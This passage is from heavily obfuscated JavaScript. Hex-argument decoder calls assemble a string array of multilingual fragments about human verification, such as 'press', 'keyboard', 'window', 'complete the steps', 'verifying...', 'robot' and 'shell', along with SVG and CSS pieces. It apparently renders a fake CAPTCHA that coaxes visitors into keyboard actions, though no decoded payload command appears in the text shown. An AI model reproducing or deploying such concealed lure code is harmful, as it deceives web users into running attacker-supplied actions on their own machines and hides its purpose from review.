e2,0xa0c,0x106f)+'\x20',CT[Wr(0x158,0x531,-0x8c6,0x1ce,-0x1a2)+Wx(0x6e4,0x3de,0xdfb,-0x79,0x1407)]=WM(0x17d7,0xee9,0x1a7c,0x2ba,0xec0)+WM(0x18b8,0x18f3,0xdd8,0x12e7,0x214b)+Wx(0x1922,0x19f9,0x1895,0x20fc,0x11a4)+Wk(0x323,0xb43,-0x4da,0x3a1,0xc01)+Wn(0x105b,0x1b5f,0x1dbe,0x1bbc,0x2261),CT[Wr(0x343,-0x808,0x15f,-0x608,0x53)+Wr(0xbd2,0x138b,0xa02,0x130e,0x845)]=WM(-0x1b,0x2d0,0xe0e,-0x6ea,-0x8d1),CT['N']=Wk(0xc40,0x3ed,0xc8a,0x7cc,0xbfd)+WM(-0x550,0x6e7,0x55,-0x2dd,0x55a)+Wk(0x17df,0x10dc,0x20b2,0x123e,0x149b)+Wx(0xae9,0x1513,0x13f1,0x154c,0x399)+WM(0x10c,0x694,0x54e,-0x638,0xbeb),CT[WM(-0x480,0x8a9,0x6f1,-0x171,0x117e)+'y']=Wx(0x4c8,0x736,0x13,-0xc9,0xbcb),CT['q']=Wr(0xc0f,0x1521,0xde6,0x17ae,0x642)+Wn(-0x6b,0xca1,0x1a48,0x1444,0x19e1)+Wn(0x516,0x109e,0xc91,0x1863,0x1720)+WM(0x6ee,0x219,0x58c,0x24d,-0x6b3)+Wx(0x474,0x11e4,0xcc7,-0x6aa,-0x30a)+Wn(0x17ec,0x1938,0x16f0,0xd33,0x234e)+Wn(0xe1d,0xada,0x838,0x339,0x50)+WM(0x5fe,0x138e,0x1846,0x604,0xe49)+WM(0x16d3,0xbd9,0x6e2,-0xb,0x193b)+Wr(0xf6,0x79c,0x821,-0xa97,0xc6a)+Wx(0x1ef1,0x1fe8,0x23cc,0x2989,0x26a5)+Wx(0x13ea,0x158f,0x1529,0xabf,0xe1d)+WM(0x66e,0xd5,-0x883,-0xaef,-0x26a)+Wk(0x6e3,0xfd,0x861,0x1171,0x8e9)+Wr(0x13c8,0x1c83,0xaf8,0x6e5,0x191f)+Wn(-0x160,0xc37,0x109e,0x84a,0x5f3)+Wn(0x10ca,0x17b6,0x1af1,0x9e2,0x1486)+Wx(0x84e,0x1426,0x202,0x12ec,0xb5f)+WM(0x1330,0x8fa,0xeba,0xdac,0x38)+Wn(0x19d6,0x1541,0xd47,0x1eea,0x1c3c)+Wx(0xa69,0x19c,0xa9,0x1262,-0x157),CT['H']=Wr(-0x12a,-0x1eb,-0x948,-0x40b,0x148),CT['m']=Wk(0x1d2d,0x2935,0x1a6a,0x1d78,0x1f34)+Wr(0xeb0,0x1571,0x1c17,0xe3e,0x1305)+Wk(0x8cd,0x113e,0x82a,0x1387,-0x272)+'ץ',CT['O']=Wn(0x995,0x394,0xcb9,-0x2,-0x265)+Wn(0x29e0,0x1db0,0x1f16,0x2099,0x1213),CT['i']=Wr(0x50b,0xfdc,0xbc4,0xc69,-0x5cb)+Wr(0x62d,0x26c,-0x183,0xe24,-0x2a6)+Wx(0x1821,0x21b5,0x1273,0x2129,0x1981);var Cj={};Cj[Wr(0x12b8,0x1566,0xbe6,0x1f3c,0xf41)]=WM(0x1c8,0x485,0xb0b,-0x8f4,-0x8a)+Wr(0x1526,0x121e,0x12dd,0x1d1c,0x1f2c)+Wr(0x864,-0x4c9,-0x3ad,0x50e,0x12b7)+Wk(0x19f9,0x1f7f,0x1583,0xf55,0x109f)+WM(0x76c,0xe18,0x1868,0x1b4e,0x1151)+'..',Cj['p']=Wk(0x7ca,0x4ad,0x1e6,0x453,0xe6e)+Wx(0x53e,-0x73a,0xd58,-0x5d,0x82c)+Wx(0x1ae6,0x117c,0x1e29,0xd42,0x219d)+Wk(0x1d4f,0x1dd5,0x25dd,0x14f2,0x19c0)+WM(0x607,0xc35,0x103a,0x41d,0x17e1)+Wx(0x1be2,0x1d13,0x1faa,0x26bb,0x274f)+WM(0x18,0x267,0x11d,-0x997,-0x20f)+WM(0x1922,0x134f,0xff0,0x1775,0x1bca)+Wk(0x1cf9,0x116c,0x1f67,0x1180,0x2423)+WM(0x1c2e,0xed2,0x2d9,0x1b65,0x141b)+WM(0x86b,0xe38,0x6af,0xdac,0xfd8)+Wn(0x511,0x128b,0xba5,0x7b4,0x1eff),Cj['X']=WM(0x194f,0xe3a,0x785,0x1542,0x465)+Wn(0x1bd1,0x1248,0x10d7,0x982,0xb25)+Wr(0x14fe,0x16bf,0xadb,0x1c36,0x165d)+Wr(0x57b,0xa6e,0x1306,0x46c,0x10e0)+Wr(0x625,0x36c,-0x530,0x915,0x12a0)+Wk(0xc9a,0x183,0x16b0,0x1b0,0x1410)+Wr(-0xd3,-0x3a1,-0x6e1,0x55e,-0x7fa)+Wn(0xd52,0x4f6,0xd40,0xee4,0xb31)+Wn(0x1798,0x1a25,0x1374,0x13da,0x1e3f)+Wn(0x1179,0x18f4,0x1390,0x114b,0x1fed)+Wr(0xcc9,0x114,0x1794,0x136e,0x1742)+Wk(0xa03,0xe12,0xcd4,0x122c,0x10e2)+Wk(0x890,-0xf4,0x3a1,0xefc,0xd3f)+Wr(0x15ed,0x1dcf,0x1163,0x17f8,0x1ac0)+WM(0x1831,0x16ca,0x212d,0x1256,0x21d5),Cj['b']=Wr(0x1514,0x152e,0x17da,0x1379,0xc50)+Wk(0x608,0x16c,0x885,0x292,-0x5d)+Wn(0x2a93,0x1cd2,0x1cae,0x250b,0x248e)+Wr(0x1435,0x1875,0x11eb,0x16a5,0x1a9d)+Wn(0x1d09,0x1db9,0x1235,0x153c,0x1be6)+Wr(0x762,0xdf5,0x78c,0x4b2,-0x196),Cj['x']=Wr(0x1514,0x1161,0xfd9,0xc78,0xaae)+Wn(0xb20,0x634,0x7f8,0x30d,0x10c9)+Wx(0x176e,0x11d0,0x229b,0x1b25,0x1f9f)+WM(-0x322,0x4d6,0xc79,-0x7ae,0xac5),Cj['n']=Wx(0x1dab,0x2200,0x177a,0x203a,0x13fa)+Wr(0x10c8,0x17ba,0xd2f,0x1a24,0x1d99),Cj['k']=WM(0x6e6,0x172,-0x71,0x8d0,0xcec)+'ं',Cj['r']=Wn(0x1d6e,0x1dbc,0x244f,0x118a,0x150b)+Wr(0x1145,0x170c,0x605,0xdf8,0xa46),Cj['M']=Wr(0x664,0x12a8,0x1214,-0x175,0x807)+Wk(0x1c78,0x28a2,0x2503,0x1560,0x1b7b),Cj['D']=Wr(0xc78,0x137f,0x4e9,0x41,0xf7c)+Wr(0x44,0xb12,0xdf2,0x30c,0x75d)+Wk(0x17d8,0x11cb,0x1e3c,0x1f9c,0x18a6)+Wk(0xc69,0x17bf,0x16c7,0x4b6,0x12a3)+Wr(0x17f7,0x1db9,0x16e5,0xb40,0x1e1d)+Wn(0x11c0,0xd8f,0x13e0,0x15e0,0x1897)+'षा',Cj[WM(0xb71,0x432,-0x691,0xce1,-0x223)+Wx(0x6e4,0x12a9,0x63d,0x1348,-0x4e3)]=WM(0x273,0xcae,0xcb3,-0x113,0x11eb)+Wr(0xcfb,0x9b1,0xfc1,0x850,0x19fe)+Wk(0x1842,0xa8b,0x2195,0xbff,0x21e8)+Wr(0x18b5,0x14f4,0x1b5e,0x1970,0x2657)+Wr(0x346,0x6e,0x224,-0x61f,-0x7d)+Wn(0x148f,0x7f4,0x3e6,0xc47,0x7da),Cj[Wk(0x8e2,0x62b,-0x43e,-0x24c,0x134)+Wx(0x11ee,0x1d18,0xede,0x180f,0x1a37)]=Wn(0x2a93,0x1e53,0x13a9,0x2929,0x235a)+'्ड',Cj['N']=WM(0x69a,0x10d8,0xcd8,0x1351,0x3b0)+WM(0x1617,0x171c,0x1704,0xf83,0xc76)+Wn(-0x262,0xacf,0x2bb,0x94a,0x16a9)+WM(0x2422,0x1b19,0xf70,0xfa3,0x1ef1)+Wk(0xf82,0x4ee,0x1747,0x12d5,0x13e2)+WM(0xddd,0xd77,-0x15,0x743,0x1439)+WM(0x7c9,0x698,0x13f8,0x1144,0xc58)+Wr(0x17ea,0x12ec,0xb72,0x19bf,0xed3)+'ं',Cj[Wn(-0x198,0xb9a,0x14e8,0x1031,-0x1)+'y']=Wk(0x1d62,0x2803,0x23f5,0x252a,0x1627)+WM(0x141,0x9f0,0xe9c,0x2fa,0x209)+Wr(0xca5,0x64c,0x13ab,0xe9a,0x9f4),Cj['q']=Wk(0x1891,0xf0d,0x1bd3,0x1757,0x20cd)+Wr(0x28c,0x1026,-0x228,-0xaf5,-0x4ea)+Wn(0x174a,0xdd9,0x9fa,0xff7,0x182d)+Wk(0x1286,0x1b0a,0x106c,0x203e,0x1a49)+Wr(0x25d,0xe5e,0x453,-0x52d,0x474)+Wr(0x690,0xeab,-0x2d2,0xb4a,0x9a1)+WM(0x868,0x860,0xc1d,0x13d5,0x705)+Wx(0x1872,0x1f82,0xace,0x1b6f,0x1415)+Wk(0x5c5,0x131a,-0x3cc,0xf29,-0x19d)+Wr(0x120c,0x165c,0xd8e,0x19ac,0x1a91)+Wr(0x14a,0xe2e,-0x221,-0xb83,0x74b)+WM(0x7ec,0x1064,0x106c,0x1617,0xd0c)+Wk(0x9a9,0x49c,0x14e5,0x13e7,0x57b)+WM(0x1605,0x9f8,0x1608,0xe49,0x80d)+WM(0xfa9,0x2b3,0x7b3,0x994,-0xaed)+WM(0x18e0,0x16d8,0xda7,0x931,0x2082)+Wn(0x19e1,0x1519,0x2008,0x1191,0xb83)+Wn(0x10fb,0x1be1,0x161f,0x12f0,0x1310)+Wk(0x4fb,0x32f,0x727,0x1201,-0x20e)+Wx(0x10f0,0x7ce,0x90f,0xd2d,0xaa5)+Wx(0xdb5,0x1893,0x193d,0x17be,0xc29)+Wn(0x1bfb,0x1060,0x3e8,0xa5f,0x120c)+Wn(0x7e0,0x10e8,0x1b06,0x14bf,0x1a29)+Wn(0x1ff8,0x1ce1,0x2100,0x23e0,0x1219)+Wr(-0x246,-0x6e4,-0x6eb,-0x7a4,-0xf06)+Wr(0x81f,-0x3ad,0xd24,-0x1f3,0xed0)+Wx(0x73a,0x11aa,-0x527,-0x10f,-0x62b)+Wk(0xfbe,0x19f9,0xfcf,0xb5b,0x117b)+Wk(0x5dd,0x58f,0x84c,0xab4,-0x52d)+Wr(-0x179,0x216,-0x418,0xbd5,-0x68)+Wn(0x721,0xadf,0x9f0,0x1708,0x273)+Wk(0x97f,0x6f8,0x400,0x13be,0xfdc)+Wk(0xab9,0x1323,0x179f,0xc92,0x77b)+Wn(0x1325,0xd7d,0x19bd,0xeeb,0x3ac)+'।',Cj['H']=Wx(0x6ab,0xada,0xbc4,-0x463,0x58b),Cj['m']=Wn(0x2b24,0x1d8e,0x1864,0x2889,0x2b29)+Wr(0x1005,0x5b3,0xbac,0x1b2c,0xd9f)+Wk(0x739,0xf4e,0x1348,0x745,0x3bb)+WM(0x1b62,0x12d4,0x169d,0x1cc4,0x128e)+Wr(0x76b,-0x1d7,0xbb5,0x151e,0xb8b),Cj['O']=Wr(0x8f,0x81a,-0x6f,0xd50,0x57f)+Wn(0xdcb,0x1ad9,0x12b6,0x1fbb,0x2657)+Wn(-0x1ca,0xc03,0x801,0xe2b,0x14dc),Cj['i']=Wx(0x825,0x806,0xeb8,0x3dd,-0x4df)+Wn(0x1c2d,0x1e53,0x238f,0x2637,0x145d)+Wx(0xa36,0x16e1,0xfea,0x2e,0xe43);function B(){var Uz=['מאמת.','U5Afq','uw\x20ve','ter','\x20algu','gJMzN','رحله‌',';heig','\x20Symb','ering',':\x20ini','ndo\x20l','04\x200.','ngkap','n0pXA','91\x20y2','aqPdA','ené\x20v','ním\x20m','تم\x20ال','استمر','mal\x20f','m,\x20Bl','endre','בח窗口\x20','गोपनी','ότοπο','จสิ้น','\x20UI\x20E','lns:c','</g><','.2319','3280\x20','ng-le','W\x20okn','d6></','suất\x20','Cierp','Loade','38\x200.','gwZaH','en\x20ro','erhed','YPysQ','認ステップ','s\x20ben','lFXKu','reisp','ut\x20pr','GQIGE','dosli','\x20по-д','Okamž','Sqycj','ate(-','Jfywp','edigt','100%;','शन\x20को','tuloy','bVoFW','Tikri','dckSd','ing\x20i','من\x20','da\x20pa','.3\x203.','_blan','UdFSA','emFon','nom\x20s','heet','\x20fine',',\x20ολο','eChil','-colo','\x20542.','सत्या','\x20че\x20н','vašeh','しばらくお','89><s','rn.','DkUjA','xPXda','ımlar','er\x20no','zECYG',',4.26','Един\x20','xBBqu','VQLAH','f+ThQ','لمهام','ator','Bu\x20do','ready','SzEgT','U\x20pro','ShWvp','2.833','.3-12','en\x20qu','تیبی\x20','gkin\x20','626\x200','951v0','eElem','-1.50','لا\x20تب','\x20Ověř','\x20החזק','e\x20jes','\x20toet','79;','tTnMq','ीं\x20है','این\x20م','dsLQU','\x20vide','ंसान\x20','Villk','Hiệu\x20','Ray\x20I','<a\x20ta','ACA6A','\x20ביצו','369-1','lex;\x20','न\x20और\x20','rmilh','ify-c','セキュリテ','\x20keam','44h-4','ing\x20b','\x20over','.1172','ere','te\x20čl','ion:\x20','ς\x20χρε','2.276','derst','0297s','e\x20Pat','anusi','nadal','0.482','Basıl','\x20ser\x20','r:\x20po','EEGkc','addin','hSeXz','29l-0','yfiku','gAJwB','tti','2v0.0','g\x20sty','\x20svg:','px;ba','وحة\x20ا',':\x20\x22\x22;','IJIxJ','Xmdty','ارائه','2=551','329c0','gn-it','udfla','95,10','el=\x22n','ε\x20τις','l0.66','875-1','tar,\x20','9\x20x=3','2.\x20','0px','ive;a','é\x20kro','4-0.0','1-6.9','er\x20me','ner\x20p','a\x20tva','Podmi','أدناه','he\x20ta','vRZXX','\x20Sie\x20','0377\x20','fica.','derli','y\x20by\x20','ang\x20K','7-0.6','deben','ng\x20sa','े\x20लिए','FAGMS','IOcxO','ixiLw','tajby','igurn','705\x20r','\x20bewi','9-0.0','na\x20os','TAQnc','0.038','.3778','I8TQ/','g}\x27\x20d','#line','Dokon','ac\x20ki','.99\x20y','yzwHG','299\x20w','cate\x20','0-4.8','=1\x20st','1=529','ter;','cdhQw','\x20ต้อง','yourQ','ää\x20mu','n\x20vol','iksmu','\x20slut','sosCw','nearG','783\x200','fikow','vaše\x20','a.\x20Qu','orman','ba(0,','75,-5','ör\x20up','31\x200.','85\x200.','\x20syst','å\x20Bek','pfwaF','Прове','izing','Doğru','YYmes','dowod','OhPBb','.8-1.','9-3.1','.8215','lQuzp','GMMbk','Lbppo','otacz','=535.','håll','ifica','プライバシ','بر\x20رو','235-1','bot','δείξε','zA-Z_','tant;','\x20keku','V554c','कीबोर','n\x20der','0366\x20','KJeBy','ta\x20te','02\x200.','nline','na\x20tw','y,\x20a\x20','tetta','kroky','してくださ','о\x20ням','Preve','457-5','zoru\x20','GghYy','LAUvA','0\x202.7','\x20fill','ka\x20ro','kateq','SOYtG','ím\x20ni','amily','1|3|2','iPbgC','được\x20','l=\x22no','oto,\x20','\x20koji','CsVJR','ong>','DghLH','ohy\x20m','ve\x20ba','enn\x20k','wRHlr','#7979','d=\x27m1','jrIge','etwee','\x20styl','à\x20dev','b;dis','ं\x20को\x20','dania','sbylz','bpeWd','ufNYB','\x20Verb','lado','/g></','\x20mela','ečení','1.678','usvai','w:\x20rg','J31ed','Изпъл','binJe','nQuDl','e\x20oso','stron','ath><','necti','h;\x20co','-reve','oglji','OOixp','solid','edene','lam\x20u','stify','\x20إلى\x20','개인\x20정보','3.635','\x20שבו\x20','ızı\x20k','0221-','serif','od\x20ku','7|1|6','tes\x20h','nda\x20b','tspha','0;wid','\x20nie\x20','e\x20kro','RbeFM','Οι\x20ερ','indun','\x201.5\x20','.6487','bnCzQ','ing-m','\x200;ov','eJbus','EDsxP','AGkAb','т\x20и\x20с','ี่ตรว',')\x22\x20x1','konan','687,5','=\x225.4','fixed','99-6e','22;bo','שיכים','الذي\x20','e-wid','чите\x20','ه\x20کلی','υση..','ğini\x20','DUfsE','ht=12','ll\x20.5','стъпк','state','.1-7.','MoFUh','Btluy','OLkTF','tilko','53.39','itisn','apkan','CIBqN','i\x20jüs','\x20nist','RpogS','rbind','vcahd','ipfKr','فشار\x20','60.61','なたが人間','6\x203.0','ukan\x20','tas\x20e','te\x20du','isen,','an\x20ti','VVISY','\x20di\x20s','kjOTh','ej\x20są','668\x201','.34\x20r','44\x200.','jnnjc','on:\x20v','8\x205e-','izier','okáza',';left','7321)','081\x202','\x20به\x20ص','lanma','ugače','XsA6a','剩余步骤时','GLSxo','ijUMk','.0402','okPyP','px\x2020','3131\x20','zioni','מות\x20ה','клави','다리십시오','78\x200.','muss\x20','svg}\x27','Bekræ','amana','의\x20성능\x20','ije.\x20','Gradi','og\x20ik','Повер','idth:','ique\x20','top:0','nMwXY','XWWsP','668,4','body','RKBdP','omdZS','visib','\x20dass','DZHOr','h\x20man','2.3-9','62\x203.','RTIog','RQopx','ssa\x20v','98v1.','pamam','IjKYN','Verif','Potvr','ske,\x20','nost','99\x201.','zqdwp','For\x20a','ze:\x208','nela\x20','gWRKC','an57b','0926-','は続行する','RLJPA','IuvVV','4c0-2','0979\x20','رحله\x20','9-2.9','n\x20ute','ीं।\x20ज','mYXHU','0.051','พิสูจ','\x20y2=\x22','性能和安全','rid-a','g\x20id=','oeVHA','Tasks','tura','ezpie','okonč','979\x201','FsPSK','לחץ\x20&','omple','Pagga','mxULr','AADAA','797\x20y','7406\x20','m2.71','muto','e(-34','lik\x20V','Sb09r','ολόγι','opIPH','en.\x20W','ションを完','RPZUd','KrJJy','ar\x20la','02z\x27/','-radi','de\x20er','1.94-','.0464','XOKPt','.0521','็นมนุ','warn','ng\x20ha','KnuhS','pacit','Zwery','ted\x20i','dMPbD','count','ZRgeV','pkovn','CYUXN','iuQGO',',\x200.2','\x20the\x20','push','59-1.','\x200.02','e\x20Sek','ez\x20et','-.1-5','te\x20pl','45\x2024','e-ter','וינות','のタスクを','nter<','p:\x20br','\x20clic','3\x200.0','tRstW','تحقق','lLSBz','lar','m-1\x201','/><pa','nnan\x20','bVnrB','fgSEK','.0054','คุณเป','omí','nje..','form:','\x20<svg','jsvPO','6c0\x201','\x20v\x20ja','\x20daue','x-dir','7.6\x205','0.772','langu','MTKuH','eno\x20ž','\x20i\x20za','\x20du\x20e','tica\x20','olor\x20','charA','\x20na\x20h','ณก่อน','split','y\x20có\x20','αι\x20κα','ces\x20é','apply','ratio','öehdo','beber','iiSaD','To\x20pr','tems:','=stop','ygpoR','3\x20534','ta.\x20T','Vilkå','EJIlf','ajte\x20','\x20các\x20','wQvVW','aevfG','Comma','NeNVN','colum','.clou','1347\x20','jQSxw','rt\x20tr','ement','Nasum','ci,\x20w','Nk+Jo','d=m39','ta\x20va','25\x200.','=507\x20','emak\x20','완료하세요','rgin-','fQYiX','JgtbL','Ci\x20si','นมนุษ','Basın','-0.83','p></l','UoZcC','.7198','uvSSL','Prest','4421-','j\x20Wer','CculE','\x20Kada','efas\x20','לב.\x20ה','مل\x20کن','ext-a','\x20فشار','e(1);','يح\x20ال','i\x20old','0939,','attaa','شرایط','5\x2015)','du\x20er','a\x20(','enges','.0175','5\x2024.','在验证窗口','oto\x20S','an\x20ba','UEAAL','9\x200.0','etica','px;te','kah.\x20','1.337','ia,\x20a','are\x20n','Hcfwo','533.7','trans','1081\x20','e-spa','nessi','1=522','OPgmh','e\x20kon','rtaMq','hawa\x20','inen\x20','ak\x20ad','ğunuz','\x20需要先检','rostr','VyILw','lsJ7A','krint','lDKZt','तो\x20सत','não\x20h','ng-bo','BbCjK','Ewnzw','BDAGw','α\x20της','-3.75','ารตรว','.6-2.','TjLnX','kBYQD','3733-','\x201;he','pqfPe','sen\x20i','żdego','शर्ते','gin-b','506c0','AYgBq','.0283','type','นต์','zPTvS','ことを確認','/rect','\x20stop','mora\x20','ke.\x20D','MpmQc','AApAC','6c-0.','jpywB','vqISS','iap\x20l','6\x200-4','אמת','.0608','inbar','\x20연결의\x20','e\x20na\x20','ki\x20we','Završ','.6613','Emoji','73\x2025','4.4-.','ing-t','\x20elke','rtant','.8221','y:\x20Ro','ancho','XedOM','Un\x20mo','اثبات','\x20jos\x20','56789','monos','α\x20ολο','\x200.52','o\x20com','erna\x20','Quand','a\x20eta','ารรัก','7768\x20','em;wi','.5261','olumn','\x20v\x20po','gawai','NODtY','ne-he','old','ng\x20di','Qnmrb','sbBXv','לחץ','AANSU','|0|3','lack;','erprü','5|3|0','px;co','ryck\x20','a\x20lan','\x20dụng','stane','s\x20i\x20d','adala','om\x20ok','bZlLC','klmno','97-0.','Vänta','ACgYT','n-lef','iskně','α\x20απο',':\x20#ff','syon\x20','.5196','UiloJ','.6812','\x2010px','\x200.12','qnCOg','__pro','gedul','6171v','Výkon','\x20اینک','menga','נא\x20לא','13|9|','rollo','x=350','radie','no\x20de','ověřo','ying.','pace','\x20بطري',')\x202px','idth=','XVqdg','būti\x20','正在驗證.','dDxBN','ovaci','y\x20lin','-bloc','.991\x20','\x203.70','PDbyi','knTCf','لتحقق','x=351','t:\x2020','YKjyA','\x20joss','uckHw','2.593','icar','li,\x20ž',':\x20#ee','23.22','/><li','vrstn','401.9','apa\x20s','\x20none','vT7Sq','दिए\x20ग','/b>','UADPP','ozost','0.724','SixAF','na\x20va','DhXgE','EKRAO','ी\x20सुर','\x20że\x20j','्शन\x20क','012-3','\x22\x20x2=','xrozA','fbad4','00;he','ZcLBl','<span','Melak',';opac','\x20van\x20','892l-','xkeeg','Nutzu','1.3z\x22','skBPe','du,\x20v','secon','מכל\x20ש','ect:\x20','Nhấn','v-0.0','\x20안\x20됩니','tliv','DOMCo','\x20patu','ue\x20er','span','ינך\x20ר','ZidNU','QFzoe','rget=','ción,','ที่ระ','which','TnKOA','44c0\x20','path>','ss=E>','на\x20ва','V2Z7x','WVoFc','aka.\x20','bofdP',':\x20999','55,\x202','RvIWD','\x20वे\x20द','adres','5,0,0','rjyip','.3424','\x20a\x20be','MySIn','1-2.7','iQjzw','o...','(1.00','ein\x20M','re.','xDSon','=332.','xt></','RGKnD','KkZdE','F\x27/><','proce','test','urité','iti\x20d','22.66','m;\x20pa','k;fon','\x201.60','kuroV','stavk','Πατήσ','Na\x20ja','ht:32','oopen','Mante','\x20nije','.0364','حقق.','trên\x20','6-0.0','dımın','Uet6w','على\x20ت','KEqgc','متابع','ctrlK','ple-s','ทำขั้','usí\x20s','\x204.8\x20','\x20वेरि','njutk','e\x20id=','Compl','راحل\x20','low-w','iez\x20q','ICNRj','을\x20증명하','rem;l','line-','ransf','ng:\x20b','من\x20أن','okQrN','ach\x20s','jinak','1.412','برای\x20','FvXSI','ORw0K','Nagsa','ormal','ss=\x22{','\x20завъ','fen“.','nodd}','‌شده\x20','MuQE9','BCorc','지\x20않으면','fnRXH','SvCEo','1-0.6','-9e-3','vIgfM','on\x20st','om/pr','o\x20mật','т\x20вся','ite\x20z','p\x20byp','umain','44d0e','ZBYwo','ในหน้','ontin','.1-4.','ne\x20os','שימה\x20','ari\x20s','fill=','\x22\x20y1=','budou','-inde','3-4.1','e,\x20cz',',276.','ve\x20ko','잠시만\x20기','eTugt','4.516','pgave','.017c','nh\x20nà','9h1.3','.1347','094\x201','\x20Robo','hIUnC','r;dis','lor-s','\x22http','дете.','\x203.01','yla\x20t','ा\x20जान','1=364','ica\x20q','isere','.4l-5','AgIQA','e\x20är\x20','.9894','\x20perf','XxFyu','clear','ath\x20c','שלמטה','r\x20ove','držit','e\x20ir\x20','.1144','0%;fo','sa\x20re','add','asuno','x;ali','JCtPT','PyStB','CgQlt','yq71g','aciju','0></r','ry=4.','מקלדת','mano\x20','chies','&\x20tín','us.\x20D','\x20et\x20m','.5145','ebsit','ni\x20re','9s3.1','x;mar','fnzYk','rel','\x200.23','68,\x20.','ق\x20من\x20','Odred','c44d0','e,\x20da','در\x20پن','U22qV','http:','rem;f','ekref','human','\x20inte','icure','ar.','2=\x2229','。任务必须','shell','a\x20den','WIqjM','ε\x20άνθ','ğrula','ten','4.8h-','6.877','ssteg','από\x20κ','.7v13','tt\x20du','t\x20seg','人間である','2=526','wBox=','\x200.16','=547.','र्यों','ZCzIJ','fFkNr','ı\x20tut','øre\x20n',':\x202.5','wvMcr','curit','aggi\x20','info','115><','е...','e:\x208p','nêtre','wkPSZ','w:\x20hi','lex;h',',\x20App','önstr','dding','ma\x20ad','x=4.7','tieto','rOUid','\x20हो,\x20','Fuldf','374-0','nwCBQ','5.65\x20','ePzL8','रा\x20का','GZOsF','e\x20čov','setTi','ada;',')\x20{','，点击验证','ندما\x20','AOCZ8','sur\x20«','วยการ','le,\x20n','k\x22>',':\x204re','sease','\x20אבטח','CbbXE','=\x22tra','2.329','=352.','down','en\x20mo','BFD2I','142h-','ка\x20ст','ll-ru','tDWvP','G8AYQ','kHTHw','teyte','ge\x20pa','\x20på\x20i','Provj','grid-','h\x20cla','break','ktadı','ाई\x20कर','trace','iYmwB','\x20til\x20','\x20را\x20ک','押してくだ','h7305','e\x20člo','awcRh','.2558','x2=\x222','suoja','|3|2|','\x20donj','pat\x20k','72-7.','DsNXB','VKhMW','hindi','ιρά\x20π','KOcYb','l\x20fon','å\x20Ver','4,290','ήμα.\x20','je.','ique','h\x20d=\x22','\x20rota','kite','วจสอบ','rn\x20th','rayla','1b1b1','4.3-5','3\x204.1','ظایف\x20','cgdCv','दबाएँ','\x20não\x20','decor','ent…','WWsET','\x20span','في\x20نا','RaCTL','Mzfox','\x20ربات','Overi','r:\x20#f','s:\x200;','aceOn','|5|0|','er(.5','\x20deği','ne\x20dr','amlay','.9240','Leist','Use\x20i','ErscA','r=#93','opene','9c0.9','ructo','ita\x20b','the\x20a','vršav','دتان','TaTTs','2=552',':\x20340','5\x202.8','te(1t','|1|2','なければな','ind.\x20','\x20لست\x20','t:\x208p','\x270\x200\x20','gifte','r,\x20tr','0.157','\x20güve','Syste','eiksm','и\x20да\x20','ate\x20r','\x20vášh','ACBjS','Đang\x20','VXsFg','er\x20fl','\x20id=r','kLluN','ete','n-top','25rem','gas\x20h','érifi','es\x20un','untiv','1.617','\x20ادام','\x200.00','em;ov','bGtdh','0866-','\x202.82','nite\x20','t\x20sät','s:\x2030','io,\x20s','black','364\x200','sheru','656-0','\x20aggi','لمفات','akov,','lXtXu','niska','704-3','4.21,','IckjE','ZNXIc','m/pro','nij\x20i','Zanim','x;fon','p><st','iadne','xDhSP','8AAAA','検証中..','ky,\x20k','\x20ei\x20e','a\x20seb','lex-e','zavXP','8\x201.3','\x20בסדר','i,\x20že','7213v','vecom','uvwxy','Wydaj','ớc\x20kh','여\x20사람인','QGiCB','tes\x20c','ULfKO','\x20sind','is\x20iš','4.359','JZAaO','0-0.9','0;str','duuOn','i,\x20ka','g\x20xml','sFhvC','ck;fo','r\x20in\x20','\x201.4z','ano.\x20','arial','here\x20','Wykon','ge\x20iz','šťuje','saoYp','ndels','wieki','</rec','brig\x20','ご契約条件','erdź,','zió\x20b','0169c','XteiN','\x20चरण\x20','mily:','tvlcG','relat','flex;','e\x20nej','x;wid','2\x203.1','aturz','.0772','\x20anna','BtGKF','0236-','15;-w','enu','骤中的任务','nh\x20bả','\x20inli','x1=\x221','umpir','35-0.','bling','5l5.1','zaFqO','n></t','2|0|1','QVqAp','t-siz','rgin:','edens','x2=\x221','的安全性。','.0717','028c0','3.114','Ortu8','no\x20je','avrše','\x20ולא\x20','8l-0.','68\x20y1','ィを確認す','n\x20ole','k,\x20vy','सी\x20क्','tspan','\x201.25',';marg','kti\x20k','displ','bDFRY','\x201;st','patvi','1704-','t...','\x20&\x20ta','M351.','udú\x20ž','compl','62-6e','ה\x20מאת','aju\x20b','ver\x20s','ing-l','.2\x202.',':\x201.1','ava\x20s','0343>','jeiCa','βήματ','fnQif','.3104','\x20aby\x20','وات،\x20','n:\x200\x20','zKuSU',';colo','uaMFu','da\x20','ica\x20i','387\x200','단계를\x20완','slutf','LgBXA','ione\x20','t\x20jok','zGMae','72-3.','lAHQA','l10.8','ت\x20أنك','Tryk','//www','trenu','BiQdE','tes\x20p','pS4wR','top-c','Vilkä','akan','jcTpS','m\x20att','hím\x20c','SURBV','14.2l','ur\x20ke','ifika','lama\x20','0.021','nt-si','dFThh','ZSuay','tersi','7-0.3','qHJNl','lizza','NoIAn',';top:','ono\x20p',')\x20gra','y:\x20sc','size:','\x22\x20tra','g\x20nat','ंडो\x20म','.3h-1','454\x22/','\x20bahw','9.7v-','.5006','Απόρρ','753c0','دهید','\x20be\x20c','tyvsU','검증\x20창에','nt:\x20c','ner\x20n','3-1.0','an\x20y\x20','rs-co','बस\x20कु','CXYkI','GOgTd','97\x20wi','r:sta','GyFmH','AAAF3','bfojU','CDEbu','ojaus','re\x20e\x20','t><re','windo','dfSEn','ません。残','jati.','9d9\x20!','under','nie\x20i','CuNYB','KuHNg','4.8-2',':dark','ร็จสิ','px;di','1=\x2224','utama','litt\x20','iOHaU','o\x20y\x20s','Tugas','của\x20','l-7.9','Ketik','...','\x20lang','curso','niższ','Saček','searc','mance','h\x20và\x20','senbo','funct','e\x20im\x20','-heig','QYtNq','1\x20sto','7705\x20','de\x20ca','รอสัก','SOtRz','\x22M372','XOJLY','HlWAl','8.848','\x200,\x200','xWcVf','\x20cont','NwCSG','ter;a','RQKnQ','ando\x20','AaQBl','arent','-weig','sikke','امل\x20ک','de\x20ch','.1\x204.','pMllk','2-4.8','o\x20ver','řadí,',':\x20und','ang.\x20','\x20être','0.523','Segoe','tasti','inuac','है...',':afte','ά\x20τα\x20','sXdyU','conso','/22-r','eBkLX','emgå\x20','Στο\x20π','0.212','GuzCk','ão\x20an','aksyo','अपने\x20','0\x200.0','.\x20Moz','liko\x20','ça\x20da','Stisk','em\x20re','yın','898-1','iknya','0.716','trzym','-area','ffset','-alig','\x200.08','nNrhe','ENlGK','Schri','yZwVE','XmLJC'